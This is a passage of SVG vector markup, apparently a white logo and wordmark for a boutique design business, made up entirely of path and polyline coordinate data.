		c-0.608,0.126-1.363,0.278-2.265,0.456c-0.9,0.179-1.771,0.383-2.608,0.613c-0.294-0.481-0.54-1.048-0.738-1.697
		c-0.2-0.649-0.352-1.3-0.456-1.949L20.621,21.167L20.621,21.167z M20.684,13.214c-0.545-0.378-1.227-0.728-2.043-1.054
		c-0.817-0.324-1.688-0.57-2.609-0.738c-0.355,0.671-0.618,1.436-0.785,2.295c-0.168,0.859-0.252,1.918-0.252,3.175
		c0,0.587,0.031,1.127,0.096,1.619c0.063,0.492,0.188,0.934,0.377,1.321c0.188,0.387,0.456,0.728,0.802,1.021
		c0.346,0.294,0.812,0.534,1.397,0.723c0.566-0.314,1.11-0.754,1.636-1.32c0.522-0.565,0.983-1.246,1.383-2.043L20.684,13.214
		L20.684,13.214z"/>
	<path display="inline" fill="#FFFFFF" d="M52.945,21.072c-0.104-0.712-0.184-1.383-0.235-2.012
		c-0.053-0.629-0.078-1.215-0.078-1.76c0-1.32,0.072-2.405,0.22-3.254c0.146-0.849,0.313-1.576,0.503-2.185
		c0.943-0.817,1.86-1.516,2.751-2.091s1.808-1.074,2.751-1.493c0.67,0,1.377,0.073,2.121,0.22s1.473,0.336,2.186,0.566
		c0.712,0.23,1.383,0.492,2.013,0.785c0.629,0.295,1.162,0.599,1.603,0.912c0.252,0.524,0.44,1.189,0.566,1.996
		c0.126,0.807,0.188,1.672,0.188,2.594c0,1.132-0.1,2.263-0.299,3.395s-0.498,2.075-0.896,2.829
		c-0.355,0.378-0.75,0.739-1.179,1.085c-0.43,0.346-0.881,0.66-1.353,0.943c-0.472,0.282-0.938,0.529-1.398,0.738
		s-0.891,0.366-1.289,0.472c-0.941-0.042-1.817-0.163-2.625-0.361c-0.807-0.199-1.545-0.445-2.216-0.739
		c-0.671-0.293-1.263-0.623-1.776-0.99c-0.514-0.366-0.938-0.728-1.271-1.084L52.945,21.072z M62.219,22.457
		c0.126-0.336,0.251-0.75,0.377-1.243c0.126-0.492,0.24-1.016,0.346-1.571c0.104-0.555,0.188-1.132,0.252-1.729
		c0.063-0.598,0.094-1.189,0.094-1.776c0-0.922-0.094-1.729-0.282-2.421c-0.607-0.67-1.342-1.236-2.2-1.697
		c-0.859-0.461-1.813-0.807-2.86-1.037c-0.419,0.797-0.718,1.635-0.896,2.514c-0.18,0.881-0.269,1.929-0.269,3.145
		c0,1.006,0.104,1.834,0.314,2.483c0.209,0.649,0.533,1.189,0.975,1.618c0.44,0.43,1,0.771,1.682,1.021
		C60.431,22.016,61.254,22.246,62.219,22.457z"/>
	<path display="inline" fill="#FFFFFF" d="M101.654,21.167c-0.252,0.335-0.557,0.687-0.912,1.053
		c-0.356,0.367-0.719,0.729-1.084,1.085c-0.367,0.356-0.733,0.682-1.102,0.976c-0.365,0.293-0.687,0.522-0.957,0.69
		c-1.133-0.23-2.176-0.613-3.129-1.146c-0.953-0.534-1.744-1.168-2.374-1.902c-0.125-0.67-0.226-1.352-0.298-2.043
		c-0.074-0.691-0.11-1.403-0.11-2.138c0-1.048,0.078-2.079,0.235-3.096c0.156-1.017,0.413-1.986,0.771-2.908
		c1.09-0.796,2.184-1.467,3.285-2.012c1.1-0.545,2.311-1.027,3.631-1.446c1.193,0.23,2.336,0.634,3.426,1.21
		c1.09,0.577,2.168,1.284,3.238,2.123c-0.211,0.879-0.357,1.786-0.441,2.718c-0.084,0.934-0.125,1.882-0.125,2.846
		c0,0.565,0.037,1.236,0.109,2.012c0.074,0.775,0.162,1.478,0.268,2.106c0.293,0.168,0.666,0.346,1.115,0.534
		c0.451,0.188,0.855,0.335,1.211,0.44l-0.533,1.477c-0.608,0.126-1.362,0.278-2.264,0.456c-0.902,0.179-1.771,0.383-2.609,0.613
		c-0.295-0.481-0.54-1.048-0.737-1.697c-0.201-0.649-0.353-1.3-0.457-1.949L101.654,21.167L101.654,21.167z M101.717,13.214
		c-0.546-0.378-1.228-0.728-2.043-1.054c-0.818-0.324-1.688-0.57-2.609-0.738c-0.357,0.671-0.619,1.436-0.785,2.295
		c-0.168,0.859-0.252,1.918-0.252,3.175c0,0.587,0.031,1.127,0.094,1.619c0.063,0.492,0.189,0.934,0.377,1.321
		c0.189,0.387,0.457,0.728,0.804,1.021c0.346,0.294,0.811,0.534,1.397,0.723c0.566-0.314,1.109-0.754,1.635-1.32
		c0.523-0.565,0.984-1.246,1.384-2.043L101.717,13.214L101.717,13.214z"/>
	<path display="inline" fill="#FFFFFF" d="M110.14,23.682c0.44-0.712,0.885-1.439,1.336-2.184c0.451-0.745,0.875-1.494,1.272-2.249
		c-0.188-0.377-0.389-0.807-0.598-1.288c-0.209-0.482-0.418-0.985-0.629-1.51c-0.209-0.523-0.402-1.053-0.58-1.587
		c-0.18-0.535-0.33-1.054-0.457-1.556c0.607-0.965,1.283-1.887,2.027-2.767s1.578-1.635,2.5-2.264c1.444,0,2.887,0.095,4.321,0.283
		c1.436,0.188,2.656,0.534,3.662,1.037c0.336,0.503,0.582,1.102,0.738,1.792c0.158,0.691,0.236,1.445,0.236,2.265
		c0,1.048-0.152,1.917-0.455,2.607c-0.306,0.692-0.676,1.27-1.117,1.729c-0.336,0.104-0.813,0.215-1.43,0.33
		c-0.619,0.115-1.265,0.22-1.935,0.313c-0.67,0.094-1.33,0.178-1.979,0.251c-0.65,0.074-1.175,0.131-1.572,0.173
		c-0.125,0.377-0.262,0.817-0.408,1.32c-0.146,0.503-0.271,0.943-0.377,1.32c0.797,0.063,1.604,0.131,2.42,0.204
		c0.818,0.074,1.604,0.146,2.357,0.221c0.756,0.073,1.451,0.152,2.092,0.235c0.639,0.084,1.168,0.168,1.586,0.252
		c0.629,0.545,0.996,1.288,1.102,2.23c-0.104,0.23-0.272,0.508-0.504,0.833c-0.23,0.325-0.481,0.66-0.754,1.006
		c-0.272,0.346-0.561,0.682-0.864,1.006s-0.593,0.603-0.863,0.833l-1.572-0.282c0-0.566-0.078-1.096-0.236-1.588
		c-0.155-0.492-0.477-0.833-0.959-1.021c-0.293-0.105-0.748-0.21-1.366-0.314c-0.617-0.105-1.314-0.199-2.091-0.283
		c-0.775-0.084-1.571-0.168-2.389-0.251c-0.818-0.084-1.563-0.168-2.231-0.252L110.14,23.682z M119.541,15.823
		c0.104-0.23,0.179-0.445,0.22-0.646c0.043-0.199,0.063-0.477,0.063-0.833c0-0.461-0.068-0.932-0.203-1.414
		c-0.137-0.481-0.352-0.797-0.645-0.942c-0.566-0.272-1.228-0.467-1.98-0.582c-0.753-0.115-1.403-0.173-1.949-0.173
		c-0.104,0-0.209,0-0.313,0c-0.105,0-0.199,0.011-0.283,0.031c0.021,0.399,0.063,0.85,0.127,1.354
		c0.063,0.502,0.142,1.016,0.234,1.54c0.096,0.522,0.188,1.026,0.283,1.509c0.094,0.483,0.192,0.891,0.299,1.226
		c0.797-0.104,1.535-0.251,2.217-0.44C118.287,16.263,118.931,16.054,119.541,15.823z"/>
	<path display="inline" fill="#FFFFFF" d="M126.236,3.752c0.859-0.168,1.813-0.361,2.859-0.582c1.049-0.22,1.991-0.466,2.83-0.738
		l0.407,0.314c-0.104,1.258-0.198,2.855-0.282,4.793c-0.084,1.939-0.125,4.375-0.125,7.31c0,1.068,0.004,2.117,0.016,3.144
		c0.01,1.026,0.035,2.043,0.078,3.049c0.733,0.21,1.803,0.398,3.207,0.566c-0.357,0.628-0.683,1.221-0.976,1.775
		c-0.295,0.556-0.534,1.032-0.723,1.431c-1.006-0.23-2.039-0.461-3.098-0.691c-1.06-0.23-1.953-0.43-2.688-0.598
		c0.105-0.984,0.193-2.143,0.269-3.474c0.073-1.33,0.108-3.002,0.108-5.014c0-1.404-0.004-2.609-0.016-3.615
		c-0.01-1.006-0.025-1.875-0.047-2.609c-0.021-0.732-0.047-1.346-0.078-1.838c-0.031-0.492-0.06-0.928-0.078-1.305l-1.541-0.473
		L126.236,3.752z"/>
	<path display="inline" fill="#FFFFFF" d="M147.611,20.381c-0.229,0.294-0.508,0.65-0.832,1.069
		c-0.326,0.419-0.666,0.839-1.022,1.257c-0.355,0.42-0.712,0.817-1.068,1.194c-0.355,0.378-0.682,0.682-0.976,0.912
		c-1.235-0.23-2.372-0.561-3.409-0.99c-1.037-0.429-1.935-0.896-2.688-1.399c0.146-1.76,0.256-3.311,0.33-4.652
		c0.072-1.341,0.109-2.409,0.109-3.206c0-1.215-0.031-2.253-0.095-3.112c-0.063-0.859-0.146-1.687-0.252-2.482
		c0.377,0.041,0.744,0.063,1.101,0.063s0.713,0,1.069,0c0.355,0,0.718,0,1.084,0c0.367,0,0.738-0.021,1.115-0.063
		c0,1.174-0.01,2.32-0.031,3.441c-0.021,1.121-0.047,2.175-0.077,3.159c-0.031,0.984-0.063,1.887-0.095,2.703
		c-0.03,0.817-0.067,1.51-0.11,2.075c0.356,0.251,0.739,0.44,1.147,0.565c0.408,0.126,0.771,0.189,1.084,0.189
		c0.314,0,0.65-0.126,1.006-0.378c0.355-0.251,0.697-0.57,1.021-0.959c0.324-0.387,0.623-0.806,0.896-1.257
		c0.271-0.45,0.482-0.875,0.629-1.272c0.021-0.545,0.035-1.126,0.048-1.744c0.01-0.618,0.016-1.221,0.016-1.808
		c0-0.419,0-0.813,0-1.18c0-0.365-0.021-0.695-0.063-0.99l-1.887-1.257c0.105-0.209,0.209-0.456,0.314-0.739
		c0.104-0.282,0.199-0.539,0.283-0.77c0.881,0.063,1.75,0.094,2.608,0.094c1.006,0,2.012-0.031,3.019-0.094
		c-0.063,0.607-0.125,1.305-0.189,2.09c-0.063,0.787-0.121,1.619-0.172,2.5c-0.053,0.88-0.09,1.771-0.111,2.672
		c-0.02,0.902-0.03,1.76-0.03,2.577c0.229,0.943,0.508,1.75,0.834,2.421c0.323,0.671,0.737,1.373,1.241,2.106
		c-0.69,0.271-1.373,0.561-2.045,0.864c-0.67,0.304-1.309,0.603-1.916,0.896c-0.356-0.503-0.69-1.179-1.006-2.027
		c-0.314-0.848-0.545-1.671-0.69-2.468L147.611,20.381L147.611,20.381z M141.763,7.178c-0.168-0.586-0.355-1.241-0.564-1.965
		c-0.211-0.723-0.42-1.314-0.629-1.775l0.031-0.534c0.229-0.167,0.508-0.33,0.832-0.487c0.326-0.157,0.592-0.268,0.803-0.33
		c0.314,0.042,0.664,0.125,1.053,0.252c0.388,0.125,0.729,0.271,1.021,0.439c-0.23,0.606-0.431,1.252-0.599,1.934
		c-0.168,0.682-0.323,1.357-0.471,2.027L141.763,7.178z M146.008,7.084c-0.021-0.649-0.058-1.336-0.109-2.059
		c-0.053-0.724-0.131-1.441-0.236-2.154c0.336-0.167,0.707-0.309,1.117-0.424c0.408-0.115,0.801-0.193,1.178-0.236l0.504,0.032
		l0.755,0.974l-0.031,0.409c-0.127,0.21-0.269,0.462-0.426,0.755c-0.156,0.293-0.313,0.603-0.472,0.928
		c-0.155,0.324-0.319,0.648-0.485,0.974c-0.168,0.325-0.314,0.634-0.441,0.928L146.008,7.084z"/>
	<path display="inline" fill="#FFFFFF" d="M156.38,13.748c0.253-0.439,0.636-0.932,1.148-1.477c0.512-0.545,1.057-1.074,1.635-1.588
		c0.576-0.514,1.142-0.99,1.697-1.431c0.555-0.44,1-0.765,1.336-0.975c0.545,0,1.068,0.032,1.57,0.095
		c0.504,0.063,1.026,0.24,1.571,0.534c0.021,0.188,0.044,0.43,0.063,0.724c0.021,0.293,0.049,0.612,0.08,0.958
		c0.031,0.346,0.063,0.708,0.094,1.085s0.068,0.744,0.109,1.1c-0.586-0.125-1.174-0.23-1.76-0.314
		c-0.589-0.083-1.121-0.125-1.604-0.125s-0.969,0.026-1.461,0.078c-0.494,0.053-0.908,0.152-1.242,0.299
		c-0.043,0.336-0.067,0.713-0.078,1.132c-0.012,0.42-0.016,0.828-0.016,1.227c0,0.774,0.072,1.515,0.219,2.217
		c0.147,0.702,0.377,1.283,0.691,1.744c0.356,0.355,0.797,0.66,1.319,0.912c0.525,0.251,1.064,0.471,1.619,0.659
		c0.556,0.189,1.103,0.342,1.636,0.456c0.534,0.115,1,0.204,1.397,0.269c-0.438,0.649-0.832,1.258-1.178,1.823
		s-0.688,1.121-1.021,1.666c-0.481-0.021-1.137-0.168-1.965-0.44c-0.828-0.271-1.672-0.617-2.531-1.037
		c-0.858-0.419-1.649-0.9-2.373-1.446c-0.723-0.545-1.211-1.11-1.461-1.697c-0.021-0.251-0.03-0.503-0.03-0.755
		c0-0.251,0-0.503,0-0.754c0-1.069,0.047-2.038,0.141-2.908C156.082,14.906,156.212,14.23,156.38,13.748z"/>
	<path display="inline" fill="#FFFFFF" d="M174.111,12.239c0.125-0.188,0.303-0.429,0.533-0.725
		c0.229-0.293,0.481-0.586,0.754-0.879c0.272-0.294,0.535-0.576,0.787-0.85c0.252-0.271,0.471-0.481,0.66-0.629
		c0.502-0.209,1.053-0.351,1.649-0.424c0.599-0.073,1.105-0.109,1.523-0.109c0.188,0,0.488,0.01,0.896,0.031
		c0.408,0.021,0.761,0.084,1.054,0.188c0.377,0.546,0.659,1.096,0.85,1.65c0.188,0.557,0.283,1.273,0.283,2.154
		c0,0.88-0.08,1.598-0.236,2.153c-0.156,0.555-0.258,0.917-0.299,1.084c-0.482,0.356-0.969,0.634-1.461,0.833
		c-0.494,0.199-0.99,0.404-1.494,0.613c0.293,0.545,0.66,1.132,1.1,1.76c0.441,0.629,0.902,1.258,1.386,1.887
		c0.479,0.629,0.959,1.241,1.43,1.839c0.471,0.597,0.896,1.127,1.273,1.587c-0.798,0.043-1.599,0.1-2.404,0.173
		c-0.81,0.073-1.672,0.152-2.594,0.236c-0.691-1.194-1.384-2.284-2.076-3.27c-0.691-0.984-1.34-1.886-1.947-2.703
		c-0.357,0-0.676,0.005-0.959,0.016s-0.572,0.026-0.865,0.047c0,0.881,0.01,1.813,0.031,2.798c0.021,0.985,0.053,1.918,0.096,2.798
		c-0.356-0.021-0.719-0.036-1.086-0.047c-0.367-0.011-0.729-0.016-1.084-0.016c-0.356,0-0.707,0.005-1.053,0.016
		c-0.346,0.011-0.688,0.026-1.021,0.047c0.041-0.817,0.078-1.629,0.109-2.437c0.031-0.807,0.057-1.65,0.078-2.53
		c0.021-0.88,0.037-1.809,0.047-2.782c0.012-0.975,0.016-2.048,0.016-3.222c0-1.403-0.01-2.53-0.03-3.38
		c-0.021-0.848-0.047-1.54-0.078-2.074c-0.031-0.535-0.063-0.976-0.094-1.32c-0.031-0.345-0.068-0.707-0.109-1.084l-1.541-0.473
		l-0.063-1.445c0.9-0.168,1.854-0.367,2.859-0.598c1.005-0.231,1.949-0.472,2.83-0.724l0.408,0.347
		c-0.105,1.067-0.179,2.369-0.222,3.897c-0.041,1.529-0.071,3.385-0.094,5.563h0.159V12.239z M173.953,17.301
		c0.838-0.104,1.619-0.229,2.342-0.378c0.724-0.146,1.482-0.419,2.279-0.817c0.105-0.313,0.193-0.644,0.269-0.99
		c0.071-0.346,0.108-0.729,0.108-1.146c0-0.21-0.016-0.451-0.047-0.724c-0.031-0.273-0.09-0.534-0.172-0.786
		c-0.084-0.251-0.201-0.477-0.348-0.676c-0.147-0.199-0.334-0.34-0.564-0.424c-0.336,0.104-0.691,0.283-1.068,0.534
		c-0.379,0.251-0.743,0.524-1.102,0.817c-0.355,0.293-0.686,0.592-0.99,0.896c-0.303,0.303-0.539,0.56-0.707,0.77V17.301z"/>
	<g display="inline">
		<path fill="#FFFFFF" d="M82.217,27.563c0.042-1.142,0.089-2.258,0.142-3.348c0.052-1.089,0.109-0.392,0.173-1.282
			c0.063-0.891,0.115-1.577,0.157-2.059c-0.146-0.084-0.353-0.173-0.613-0.268c-0.262-0.094-0.55-0.184-0.864-0.268
			c-0.313-0.083-0.645-0.156-0.989-0.22c-0.347-0.063-0.688-0.094-1.021-0.094c-0.229,0-0.472,0.073-0.723,0.22
			c-0.252,0.146-0.498,0.341-0.739,0.581c-0.24,0.241-0.472,0.509-0.691,0.802c-0.22,0.294-0.413,0.576-0.58,0.849
			c-0.063,1.299-0.096,1.026-0.096,2.556c0,0.964,0.017,1.944,0.047,2.938c0.032,0.995,0.091,1.954,0.174,2.876
			c-0.355-0.021-0.724-0.037-1.101-0.047c-0.377-0.011-0.755-0.016-1.132-0.016s-0.754,0.005-1.132,0.016
			c-0.377,0.01-0.743,0.026-1.101,0.047c0.104-0.942,0.174-1.907,0.204-2.892c0.031-0.985,0.047-1.97,0.047-2.955
			c0-1.132-0.005-0.45-0.016-1.33s-0.036-1.707-0.078-2.482c-0.229-0.398-0.545-0.865-0.942-1.399
			c-0.398-0.534-0.755-0.979-1.068-1.336c1.257-0.754,2.389-1.467,3.395-2.138c0.44,0.42,0.896,0.97,1.367,1.65
			c0.473,0.682,0.875,1.305,1.21,1.87h0.188c0.523-0.67,1.043-1.283,1.557-1.838c0.514-0.556,1.147-1.116,1.901-1.683
			c0.564,0.042,1.174,0.147,1.822,0.314c0.649,0.168,1.295,0.362,1.935,0.582c0.639,0.22,1.229,0.461,1.775,0.723
			c0.545,0.262,0.994,0.509,1.352,0.739l0.157,0.408c-0.126,0.796-0.23,1.64-0.314,2.53c-0.084,0.89-0.157,1.774-0.22,2.656
			c-0.063,0.88-0.104,0.046-0.126,0.874c-0.021,0.828-0.031,1.577-0.031,2.247c0.419,0.105,0.864,0.199,1.336,0.283
			c0.473,0.084,0.969,0.168,1.493,0.252c-0.126,0.313-0.262,0.676-0.409,1.084c-0.146,0.408-0.271,0.771-0.377,1.085
			c-0.774,0.083-1.645,0.204-2.607,0.361c-0.964,0.157-1.98,0.34-3.051,0.55l-0.471-0.314
			C82.154,29.747,82.175,28.705,82.217,27.563z"/>
		<path fill="#FFFFFF" d="M82.217,11.248c0.042-1.143,0.089-2.258,0.142-3.348c0.052-1.09,0.109-0.392,0.173-1.283
			c0.063-0.891,0.115-1.576,0.157-2.059c-0.146-0.084-0.353-0.172-0.613-0.268c-0.262-0.094-0.55-0.184-0.864-0.268
			c-0.313-0.082-0.645-0.156-0.989-0.219C79.876,3.74,79.534,3.709,79.2,3.709c-0.229,0-0.472,0.072-0.723,0.219
			c-0.252,0.146-0.498,0.342-0.739,0.582c-0.24,0.24-0.472,0.508-0.691,0.801c-0.22,0.295-0.413,0.576-0.58,0.85
			c-0.063,1.299-0.096,1.025-0.096,2.556c0,0.964,0.017,1.944,0.047,2.938c0.032,0.996,0.091,1.955,0.174,2.877
			c-0.355-0.021-0.724-0.037-1.101-0.047c-0.377-0.013-0.755-0.017-1.132-0.017s-0.754,0.004-1.132,0.017
			c-0.377,0.01-0.743,0.024-1.101,0.047c0.104-0.943,0.174-1.908,0.204-2.894c0.031-0.984,0.047-1.969,0.047-2.955
			c0-1.131-0.005-0.449-0.016-1.33c-0.011-0.879-0.036-1.707-0.078-2.482c-0.229-0.398-0.545-0.864-0.942-1.398
			c-0.398-0.535-0.755-0.98-1.068-1.336C71.529,1.385,72.661,0.672,73.667,0c0.44,0.42,0.896,0.971,1.367,1.65
			c0.473,0.682,0.875,1.305,1.21,1.871h0.188c0.523-0.67,1.043-1.283,1.557-1.838C78.502,1.127,79.136,0.566,79.89,0
			c0.564,0.043,1.174,0.148,1.822,0.314c0.649,0.168,1.295,0.363,1.935,0.582c0.639,0.221,1.229,0.461,1.774,0.723
			c0.546,0.262,0.995,0.51,1.353,0.74l0.157,0.408c-0.126,0.795-0.23,1.639-0.314,2.529c-0.084,0.89-0.157,1.775-0.22,2.656
			C86.334,8.833,86.292,8,86.271,8.828c-0.021,0.828-0.031,1.576-0.031,2.246c0.419,0.104,0.864,0.199,1.336,0.283
			c0.473,0.084,0.969,0.168,1.493,0.252c-0.126,0.314-0.262,0.676-0.409,1.084c-0.146,0.408-0.271,0.771-0.377,1.086
			c-0.774,0.082-1.645,0.203-2.607,0.36c-0.965,0.156-1.98,0.34-3.051,0.549l-0.471-0.314
			C82.154,13.432,82.175,12.391,82.217,11.248z"/>
	</g>
	<g display="inline">
		<path fill="#FFFFFF" d="M44.449,24.189c0-0.943,0.021-1.984,0.063-3.127s0.089-2.258,0.142-3.348
			c0.052-1.09,0.109-2.08,0.173-2.971c0.063-0.891,0.114-1.576,0.157-2.059c-0.147-0.084-0.352-0.174-0.613-0.268
			c-0.263-0.094-0.55-0.184-0.863-0.268c-0.314-0.084-0.646-0.156-0.99-0.221c-0.347-0.063-0.688-0.094-1.021-0.094
			c-0.23,0-0.472,0.074-0.724,0.221c-0.251,0.146-0.498,0.34-0.738,0.58c-0.241,0.242-0.472,0.51-0.69,0.803
			c-0.222,0.293-0.414,0.576-0.582,0.848c-0.063,1.301-0.095,2.715-0.095,4.244c0,0.965,0.017,1.945,0.048,2.938
			c0.03,0.996,0.089,1.955,0.173,2.877c-0.356-0.021-0.724-0.037-1.102-0.047c-0.377-0.012-0.754-0.016-1.132-0.016
			c-0.377,0-0.754,0.004-1.131,0.016c-0.378,0.01-0.744,0.025-1.102,0.047c0.104-0.942,0.174-1.906,0.204-2.893
			c0.031-0.984,0.048-1.969,0.048-2.955c0-1.131-0.006-2.137-0.017-3.018S34.621,13.775,34.579,13
			c-0.229-0.398-0.545-0.865-0.942-1.4c-0.398-0.533-0.754-0.979-1.068-1.336c1.257-0.753,2.389-1.467,3.395-2.137
			c0.44,0.42,0.896,0.969,1.368,1.65s0.874,1.305,1.21,1.869h0.188c0.522-0.67,1.042-1.283,1.556-1.838
			c0.515-0.555,1.147-1.115,1.902-1.682c0.564,0.041,1.173,0.146,1.823,0.314c0.648,0.168,1.294,0.361,1.933,0.582
			c0.64,0.219,1.231,0.461,1.776,0.723c0.545,0.263,0.995,0.508,1.352,0.738l0.157,0.408c-0.126,0.797-0.23,1.641-0.314,2.531
			c-0.084,0.89-0.156,1.775-0.22,2.656c-0.063,0.879-0.104,1.734-0.126,2.563c-0.021,0.829-0.031,1.577-0.031,2.246
			c0.419,0.105,0.864,0.199,1.336,0.283c0.473,0.084,0.97,0.168,1.493,0.252c-0.126,0.314-0.262,0.676-0.408,1.085
			c-0.146,0.407-0.271,0.771-0.378,1.083c-0.774,0.085-1.646,0.205-2.607,0.363c-0.965,0.156-1.98,0.34-3.051,0.549L44.449,24.189z"
			/>
	</g>
	<polyline display="inline" fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="135.814,60.942 139.416,64.543 
		135.814,68.146 	"/>
</g>
<g id="Layer_2">
	<g>
		<path fill="#FFFFFF" d="M64.109,56.547c1.569,0,2.568,0.681,2.568,1.749c0,0.739-0.459,1.329-1.199,1.539
			c0.879,0.17,1.439,0.859,1.439,1.77c0,1.188-1.04,1.938-2.688,1.938h-3.428v-6.996H64.109z M62.57,59.346h1.439
			c0.52,0,0.85-0.28,0.85-0.729s-0.33-0.709-0.85-0.709H62.57V59.346z M62.57,62.174h1.439c0.66,0,1.069-0.29,1.069-0.79
			c0-0.47-0.41-0.759-1.069-0.759H62.57V62.174z"/>
		<path fill="#FFFFFF" d="M76.557,60.035c0,2.039-1.619,3.588-3.788,3.588c-2.159,0-3.778-1.539-3.778-3.588
			c0-2.039,1.619-3.548,3.778-3.548C74.938,56.487,76.557,58.006,76.557,60.035z M70.811,60.045c0,1.181,0.909,2.089,1.979,2.089
			c1.08,0,1.938-0.908,1.938-2.089c0-1.18-0.858-2.069-1.938-2.069S70.811,58.865,70.811,60.045z"/>
		<path fill="#FFFFFF" d="M85.298,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.969,0-3.229-1.17-3.229-3.019v-4.059h1.778v4.059
			c0,0.948,0.609,1.528,1.459,1.528c0.84,0,1.409-0.58,1.409-1.528v-4.059h1.77L85.298,60.604L85.298,60.604z"/>
		<path fill="#FFFFFF" d="M91.319,57.976v5.567h-1.778v-5.567h-2.09v-1.438h5.978v1.438H91.319z"/>
		<path fill="#FFFFFF" d="M95.691,63.543v-6.996h1.778v6.996H95.691z"/>
		<path fill="#FFFFFF" d="M107.826,64.423c-0.538,0.479-1.327,0.77-2.027,0.77c-0.97,0-1.789-0.599-2.249-1.568
			c-2.088-0.07-3.638-1.579-3.638-3.588c0-2.039,1.618-3.548,3.777-3.548c2.168,0,3.787,1.519,3.787,3.548
			c0,1.549-0.93,2.818-2.328,3.338c0.24,0.3,0.529,0.479,0.851,0.479c0.32,0,0.77-0.198,1.198-0.528L107.826,64.423z M103.71,62.134
			c1.08,0,1.938-0.908,1.938-2.089c0-1.18-0.858-2.069-1.938-2.069c-1.079,0-1.979,0.891-1.979,2.069S102.64,62.134,103.71,62.134z"
			/>
		<path fill="#FFFFFF" d="M116.268,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.971,0-3.229-1.17-3.229-3.019v-4.059h1.779v4.059
			c0,0.948,0.608,1.528,1.459,1.528c0.839,0,1.409-0.58,1.409-1.528v-4.059h1.77V60.604z"/>
		<path fill="#FFFFFF" d="M120.831,57.946v1.389h3.338v1.398h-3.338v1.41h3.808v1.398h-5.587v-6.996h5.477v1.399L120.831,57.946
			L120.831,57.946z"/>
		<path fill="#FFFFFF" d="M52.909,68.547c2.039,0,3.599,1.509,3.599,3.498s-1.569,3.498-3.628,3.498h-2.798v-6.996H52.909z
			 M50.881,74.783h2.039c1.559,0,2.777-1.169,2.777-2.729c0-1.568-1.238-2.738-2.809-2.738H50.88L50.881,74.783L50.881,74.783z"/>
		<path fill="#FFFFFF" d="M60.27,69.315v2.3h3.528v0.77H60.27v2.398h4.078v0.76h-4.877v-6.996h4.747v0.771H60.27V69.315z"/>
		<path fill="#FFFFFF" d="M71.778,69.166l-0.34,0.75c-0.629-0.42-1.369-0.59-1.929-0.59c-0.899,0-1.489,0.34-1.489,0.93
			c0,1.799,3.938,0.859,3.928,3.398c0,1.169-1.028,1.919-2.527,1.919c-1.021,0-2.02-0.44-2.68-1.069l0.36-0.72
			c0.649,0.63,1.539,0.988,2.329,0.988c1.009,0,1.639-0.409,1.639-1.078c0.011-1.84-3.928-0.86-3.928-3.368
			c0-1.101,0.969-1.81,2.418-1.81C70.37,68.517,71.199,68.776,71.778,69.166z"/>
		<path fill="#FFFFFF" d="M75.092,75.543v-6.996h0.799v6.996H75.092z"/>
		<path fill="#FFFFFF" d="M85.098,72.125v2.538c-0.69,0.55-1.659,0.921-2.599,0.921c-2.029,0-3.648-1.57-3.648-3.539
			s1.629-3.519,3.688-3.519c0.969,0,1.908,0.369,2.578,0.96l-0.46,0.6c-0.569-0.51-1.339-0.81-2.118-0.81
			c-1.6,0-2.878,1.229-2.878,2.769c0,1.549,1.288,2.778,2.888,2.778c0.63,0,1.299-0.221,1.839-0.59v-2.108H85.098z"/>
		<path fill="#FFFFFF" d="M93.539,75.543l-4.198-5.617v5.617h-0.799v-6.996h0.83l4.196,5.627v-5.627h0.79v6.996H93.539z"/>
		<path fill="#FFFFFF" d="M103.009,75.543v-3.078h-4.218v3.078H97.99v-6.996h0.801v3.158h4.218v-3.158h0.799v6.996H103.009z"/>
		<path fill="#FFFFFF" d="M114.096,72.045c0,1.969-1.619,3.539-3.657,3.539c-2.049,0-3.668-1.57-3.668-3.539
			c0-1.979,1.619-3.519,3.668-3.519C112.477,68.526,114.096,70.076,114.096,72.045z M107.581,72.045
			c0,1.539,1.299,2.771,2.857,2.771c1.56,0,2.839-1.23,2.839-2.771s-1.278-2.759-2.839-2.759
			C108.879,69.286,107.581,70.506,107.581,72.045z"/>
		<path fill="#FFFFFF" d="M119.1,69.315v6.228H118.3v-6.228h-2.278v-0.77h5.367v0.77H119.1z"/>
		<path fill="#FFFFFF" d="M124.85,69.315v2.3h3.528v0.77h-3.528v2.398h4.078v0.76h-4.877v-6.996h4.746v0.771h-3.947V69.315z"/>
		<path fill="#FFFFFF" d="M135.928,74.783v0.76h-3.867v-6.996h0.799v6.236H135.928z"/>
	</g>
	<path fill="#FFFFFF" d="M25.684,6.131l-7.47,17.091l-6.413-0.006V1.94H9v23.417h8.281l-1.479,3.386h2.79l1.438-3.384h11.376
		l1.377,3.384h2.785L25.684,6.131z M20.885,23.225l4.799-11.487l4.795,11.479L20.885,23.225z"/>
	<g>
		<g>
			<path fill="#FFFFFF" d="M55.009,26.758h2.895l-4.38-8.051l0.259-0.24c0.104-0.096,0.229-0.167,0.373-0.211
				c0.96-0.573,1.724-1.215,2.336-1.963c0.604-0.74,1.07-1.584,1.383-2.506c0.026-0.18,0.084-0.384,0.167-0.609l0.024-0.198
				c0.035-0.099,0.058-0.19,0.065-0.276c0.014-0.134,0.033-0.273,0.059-0.418c0.02-0.172,0.028-0.279,0.028-0.387v-0.93
				c0-0.105-0.01-0.214-0.028-0.322l-0.007-0.108c-0.019-0.067-0.039-0.213-0.052-0.358c-0.008-0.089-0.026-0.164-0.056-0.231
				l-0.034-0.25c-0.04-0.102-0.071-0.192-0.094-0.278c-0.023-0.087-0.051-0.196-0.075-0.317c-0.612-1.868-1.845-3.377-3.649-4.438
				c-0.732-0.414-1.559-0.749-2.45-0.993c-0.888-0.239-1.852-0.361-2.863-0.361h-4.433v20.649h2.803v-4.399h1.63
				c0.316,0,0.61-0.009,0.882-0.031s0.542-0.052,0.813-0.094l0.361-0.057L55.009,26.758z M49.372,17.375h-2.058V5.494h2.058
				c0.857,0,1.657,0.174,2.377,0.517c0.702,0.336,1.319,0.78,1.834,1.32c0.512,0.539,0.924,1.173,1.228,1.884
				c0.307,0.717,0.462,1.457,0.462,2.203c0,0.768-0.156,1.516-0.463,2.222c-0.304,0.697-0.715,1.329-1.222,1.878
				c-0.517,0.554-1.135,1.004-1.839,1.341C51.026,17.201,50.227,17.375,49.372,17.375z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M92.902,31.193h2.804V8.567h-2.804V31.193z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M92.902,6.235h2.804V0.997h-2.804V6.235z"/>
		</g>
		<g>
